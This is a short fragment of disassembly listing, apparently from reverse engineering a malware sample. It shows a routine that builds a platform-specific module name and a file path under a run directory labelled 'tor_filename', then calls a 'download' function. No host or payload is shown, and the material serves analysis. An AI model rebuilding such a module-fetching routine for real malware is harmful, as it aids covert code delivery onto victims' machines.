 .text:0804A03B mov eax, 0FFh
.text:0804A040 mov edi, offset g_module_name_fmt
.text:0804A045 lea ebx, [ebp+module]
.text:0804A04B mov esi, 0FFh
.text:0804A050 mov [esp+8], eax
.text:0804A054 xor eax, eax
.text:0804A056 mov [esp+4], eax
.text:0804A05A mov [esp], ebx
.text:0804A05D call memset
.text:0804A062 lea edx, [ebp+a1]
.text:0804A065 mov eax, offset g_platform
.text:0804A06A mov [esp+8], edx
.text:0804A06E mov [esp+0Ch], eax
.text:0804A072 mov [esp+4], edi
.text:0804A076 mov [esp], ebx
.text:0804A079 call sprintf
.text:0804A07E xor ecx, ecx
.text:0804A080 lea eax, [ebp+tor_filename]
.text:0804A086 mov [esp+4], ecx
.text:0804A08A mov [esp+8], esi
.text:0804A08E mov [esp], eax
.text:0804A091 call memset
.text:0804A096 lea edx, [ebp+a1]
.text:0804A099 mov eax, offset aSS_0 ; "%s/%s"
.text:0804A09E mov [esp+0Ch], edx
.text:0804A0A2 mov edx, offset g_self_var_run_m
.text:0804A0A7 mov [esp+4], eax
.text:0804A0AB lea eax, [ebp+tor_filename]
.text:0804A0B1 mov [esp+8], edx
.text:0804A0B5 mov [esp], eax
.text:0804A0B8 call sprintf
.text:0804A0BD xor eax, eax
.text:0804A0BF lea edx, [ebp+tor_filename]
.text:0804A0C5 mov [esp+8], eax ; offset
.text:0804A0C9 mov [esp+4], edx ; filename
.text:0804A0CD mov [esp], ebx ; module
.text:0804A0D0 call download
.text:0804A0D5 test eax, eax